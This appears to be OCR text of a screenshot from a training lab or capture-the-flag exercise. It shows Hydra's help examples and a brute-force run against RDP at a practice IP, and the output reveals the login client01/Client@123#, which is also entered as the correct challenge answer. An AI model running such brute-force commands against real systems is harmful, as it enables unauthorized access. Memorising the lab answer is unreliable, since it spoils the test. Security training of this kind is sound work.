 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care abou
t
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect:
//)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(kali㉿kali)-[~]
└─$ hydra -L Desktop/Usernames.txt -P Desktop/Passwords.txt rdp://172.168.1.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 04:27:42
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to
wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 120 login tries (l:6/p:20), ~30 tries per task
[DATA] attacking rdp://172.168.1.5:3389/
[3389][rdp] account on 172.168.1.5 might be valid but account not active for remote desktop: login: guest password: P@ssw0rdCTF, continuin
g attacking the account.
[3389][rdp] host: 172.168.1.5 login: client01 password: Client@123#
[STATUS] 50.00 tries/min, 50 tries in 00:01h, 73 to do in 00:02h, 1 active
Instructions Resources
Challenge 2:
Identify the username and password required to
access the system at IP address 172.168.1.5. (Answer
format: username/password)
client01/Client@123#
Validate
Correct
Challenge 3:
Locate the file named Client Flag.txt on the client
machine and submit its contents. (Answer format:
FLAG{xNxxxx_xxxNxx})
Validate
Challenge 4:
Determine the IP address of the Active Directory
← Previous
Submit →
1 Hr 55 Min Remaining